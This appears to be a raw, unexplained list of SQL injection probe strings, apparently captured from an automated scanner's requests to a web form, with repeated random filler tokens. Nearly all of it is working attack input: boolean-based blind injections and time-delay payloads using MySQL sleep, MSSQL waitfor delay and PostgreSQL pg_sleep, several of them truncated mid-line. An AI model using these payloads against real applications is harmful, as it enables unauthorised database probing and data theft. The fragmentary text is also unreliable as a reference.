
-1 OR 3+847-847-1=0+0+0+1 --
-1 OR 3*2<(0+5+847-847) --
-1 OR 3*2>(0+5+847-847) --
-1 OR 2+706-706-1=0+0+0+1
-1 OR 3+706-706-1=0+0+0+1
-1 OR 3*2<(0+5+706-706)
-1 OR 3*2>(0+5+706-706)
-1' OR 2+426-426-1=0+0+0+1 --
rrxafymw
-1' OR 3*2<(0+5+426-426) --
-1' OR 3*2>(0+5+426-426) --
-1' OR 2+522-522-1=0+0+0+1 or 'OsYsk3O3'='
-1' OR 3+522-522-1=0+0+0+1 or 'OsYsk3O3'='
-1' OR 3*2<(0+5+522-522) or 'OsYsk3O3'='
-1' OR 3*2>(0+5+522-522) or 'OsYsk3O3'='
-1" OR 2+766-766-1=0+0+0+1 --
-1" OR 3+766-766-1=0+0+0+1 --
-1" OR 3*2<(0+5+766-766) --
(0+5+766-766) -- ">-1" OR 3*2>(0+5+766-766) --
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(
1 waitfor delay '0:0:3' --
iGdiGVUQ'; waitfor delay '0:0:6' --
W7IiQNRU';select pg_sleep(6); --
S1VGoUAm');select pg_sleep(9); --
ajxUuz1H'));select pg_sleep(3); --
uxkmyntd
uxkmyntd
uxkmyntd
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw
rrxafymw